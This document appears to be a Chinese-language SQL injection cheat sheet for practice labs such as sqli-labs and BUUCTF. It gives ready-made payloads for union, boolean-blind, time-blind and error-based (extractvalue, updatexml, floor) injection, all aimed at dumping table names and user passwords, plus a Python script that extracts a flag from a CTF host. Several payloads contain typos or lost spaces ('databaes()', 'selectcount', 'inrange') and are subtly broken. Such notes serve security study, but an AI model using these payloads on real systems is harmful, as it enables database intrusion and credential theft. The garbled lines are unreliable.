?id=1' --+ ?id=1' order by 3 --+ ?id=-1' union select 1,2,3 --+ ?id=-1' union select 1,database(),version() --+ ?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+ ?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+ ?id=-1' union select 1,2,group_concat(username ,id ,password) from users --+
//求所有库 ?id=1' union select 1,2,group_concat(schema_name) from information_schema.schemata --+
双引号闭合
1 2 3 4 5 6 7
?id=1" --+ ?id=1" order by 3 --+ ?id=-1" union select 1,2,3 --+ ?id=-1" union select 1,database(),version() --+ ?id=-1" union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+ ?id=-1" union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+ ?id=-1" union select 1,2,group_concat(username ,id ,password) from users --+
数字型注入
1 2 3 4 5 6 7
?id=1 --+ ?id=1 order by 3 --+ ?id=-1 union select 1,2,3 --+ ?id=-1 union select 1,database(),version() --+ ?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+ ?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+ ?id=-1 union select 1,2,group_concat(username ,id ,password) from users --+
单引号字符型且含有括号
1 2 3 4 5 6 7
?id=1') --+ ?id=1') order by 3 --+ ?id=-1') union select 1,2,3 --+ ?id=-1') union select 1,database(),version() --+ ?id=-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+ ?id=-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+ ?id=-1') union select 1,2,group_concat(username ,id ,password) from users --+
双引号字符型且含有括号
1 2 3 4 5 6 7
?id=1") --+ ?id=1") order by 3 --+ ?id=-1") union select 1,2,3 --+ ?id=-1") union select 1,database(),version() --+ ?id=-1") union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+ ?id=-1") union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+ ?id=-1") union select 1,2,group_concat(username ,id ,password) from users --+

?id=1' :单引号 ' 是为了闭合原SQL语句中 id 条件的引号,为后续的注入做准备 --还有#是SQL中的注释标记,会将后面的内容注释掉
布尔盲注
步骤
判断数据库长度
逐一判断数据库名
判断所有表名字符长度
逐一判断表名
判断所有字段名长度
逐一判断字段名
判断字段内容长度
逐一检测内容
具体注入
同样需要先判断闭合方式是单引号双引号还是有括号
1 2 3 4 5 6 7 8
?id=1'and length((select databaes()))>9 --+ ?id=1'and ascii(substr((select database()),1,1))=115 --+ ?id=1'and length((select group_concat(table_name) from information_schema.tables where table_schema=database()))>13 --+ ?id=1'and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,1))>99 --+ ?id=1'and length((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'))>20 --+ ?id=1'and ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),1,1))>99 --+ ?id=1' and length((select group_concat(username,password) from users))>109 --+ ?id=1' and ascii(substr((select group_concat(username,password) from users),1,1))>50 --+
?id=1'and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,1))>99 --+
大于号可以换成小于号或等于号,可以不断尝试修改ASCII码从而推测出表名
group_concat(table_name):将表名组合成一个字符串
from information_schema.tables:从information_schema.tables中查询
database():获取当前数据库名
table_schema=database():确保只查询当前数据库的表信息
substr:字符串截取函数,这里从获取的表名的第一个字符串开始截取,截取长度为1
ascii:将截取到的字符转换成ASCII码
判断所有字段名长度
1
?id=1'and length((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'))>20 --+
大于号可以换成小于号或等于号,可以通过尝试不同长度从而推断出字段名的长度
group_concat(column_name) :将满足条件的字段名拼接成一个字符串
from information_schema.columns :从information_schema.columns中查询
table_schema=database() :确保只查询当前数据库的表信息
table_name=’user’ :确保只选取当前数据库中的 user 表的列信息
length :计算由字段名拼接后的字符串长度
逐一判断字段名
1
?id=1' and ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),1,1))>99 --+
大于号可以换成小于号或等于号,可以不断尝试修改ASCII码从而推测出字段名
group_concat(column_name) :将满足条件的字段名拼接成一个字符串
from information_schema.columns :从information_schema.columns中查询
table_schema=database() :确保只查询当前数据库的表信息
table_name=’users’ :确保只选取当前数据库中的 users 表的列信息
substr :字符串截取函数,这里从获取的字段名的第一个字符串开始截取,截取长度为1
ascii :将截取到的字符传换成ASCII码
判断字段内容长度
1
?id=1'and length((select group_concat(username,password) from users))>109 --+
?id=1' and if(1=1,sleep(5),1) --+ ?id=1' and if(length((select database()))>9,sleep(5),1) --+ ?id=1' and if(ascii(substr((select database()),1,1))=115,sleep(5),1) --+ ?id=1' and if(length((select group_concat(table_name) from information_schema.tables where table_schema=database()))>13,sleep(5),1) --+ ?id=1' and if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,1))>99,sleep(5),1) --+ ?id=1' and if(length((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'))>18,sleep(5),1) --+ ?id=1'and if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),1,1))>99,sleep(5),1)--+ ?id=1' and if(length((select group_concat(username,password) from users))>109,sleep(5),1) --+ ?id=1' and if(ascii(substr((select group_concat(username,password) from users),1,1))>50,sleep(5),1) --+
?id=1'and if(length((select group_concat(table_name) from information_schema.tables where table_schema=database()))>13,sleep(5),1)--+
通过不断改变if条件和观察页面响应时长,从而推测表名长度
from information_schema.tables :从储存数据库所有表的系统表中获取信息
table_schema=database() :确保只查询当前数据库
group_concat(table_name) :将满足条件的表名拼接成一串字符串
逐一判断表名
1
?id=1'and if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,1))>99,sleep(5),1)--+
通过不断改变if条件和观察页面响应时长,从而推测表名
group_concat(column_name) :将满足条件的表名拼接成一串字符串
判断所有字段名长度
1
?id=1'and if(length((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'))>20,sleep(5),1)--+
通过不断改变if条件和观察页面响应时长,从而推测字段名长度
from information_schema.columns :从储存数据库所有表的列的数据信息的系统表中获取信息
group_concat(column_name) :将满足条件的字段名拼接成一串字符串
table_name=’users’ :确保只查询 users 表
逐一判断字段
1
?id=1'and if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),1,1))>99,sleep(5),1)--+
通过不断改变if条件和观察页面响应时长,从而推测字段名
group_concat(column_name) :将满足条件的字段名拼接成一串字符串
判断字段内容长
1
?id=1' and if(length((select group_concat(username,password) from users))>109,sleep(5),1)--+
url='http://028d683f-3868-4642-b703-3cbe1a6fac27.node5.buuoj.cn:81/index.php' flag = '' for i inrange(1,43): max = 127 min = 0 for c inrange(0,127): n = (int)((max+min)/2) payload = '0^(ascii(substr((select(flag)from(flag)),'+str(i)+',1))>'+str(n)+')' r = requests.post(url,data = {'id':payload}) time.sleep(0.005) if'Hello'instr(r.content): min=n else: max=n if((max-min)<=1): flag+=chr(max) print("\r", end="") print(flag,end='') break
1' and (extractvalue(1,concat(0x5c,version(),0x5c)))# 1' and (extractvalue(1,concat(0x5c,database(),0x5c)))# 1' and (extractvalue(1,concat(0x5c,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x5c)))# 1' and (extractvalue(1,concat(0x5c,(select group_concat(column_name) from information_schema.columns where table_schema=databases() and table_name='users'),0x5c)))# 1' and (extractvalue(1,concat(0x5c,(select password from (select password from users where username='admin1') b) ,0x5c)))# 1' and (extractvalue(1,concat(0x5c,(select group_concat(username,password) from users),0x5c)))#
updataxml报错注入
1
UPDATEXML (XML_document, XPath_string, new_value)
XML_document:是String格式,为XML文档对象的名称,文中为Doc
XPath_string :Xpath格式的字符串
new_value,String格式,替换查找到的符合条件的数据
作用:改变文档中符合条件的节点的值,改变XML_document中符合XPATH_string的值
1 2 3 4 5 6 7
123' and (updatexml(1,concat(0x5c,version(),0x5c),1))# 123' and (updatexml(1,concat(0x5c,database(),0x5c),1))# 123' and (updatexml(1,concat(0x5c,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x5c),1))# 123' and (updatexml(1,concat(0x5c,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name ='users'),0x5c),1))# 123' and (updatexml(1,concat(0x5c,(select password from (select password from users where username='admin1') b),0x5c),1))# 123' and (updatexml(1,concat(0x5c,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name ='emails'),0x5c),1))# 1' and (updatexml (1,concat(0x5c,(select group_concat(id,email_id) from emails),0x5c),1))#
group_by报错注入
1 2 3 4 5 6 7
123' and (selectcount(*) from information_schema.tablesgroupby concat(database(),0x5c,floor(rand(0)*2)))# 123' and (selectcount(*) from information_schema.tablesgroupby concat(version(),0x5c,floor(rand(0)*2)))# 1' and (selectcount(*) from information_schema.tableswhere table_schema=database() groupby concat(0x7e,(select table_name from information_schema.tableswhere table_schema=database() limit 1,1),0x7e,floor(rand(0)*2)))# 1' and (selectcount(*) from information_schema.tableswhere table_schema=database() groupby concat(0x7e,(select group_concat(table_name) from information_schema.tableswhere table_schema=database()),0x7e,floor(rand(0)*2)))# 1' and (selectcount(*) from information_schema.columns where table_schema=database() groupby concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),0x7e,floor(rand(0)*2)))# 1' and (selectcount(*) from information_schema.columns groupby concat(0x7e,(select group_concat(username,password) from users),0x7e,floor(rand(0)*2)))# 1' and (select1from(selectcount(*) from information_schema.columns where table_schema=database() groupby concat(0x7e,(select password from users where username='admin1'),0x7e,floor(rand(0)*2)))a)#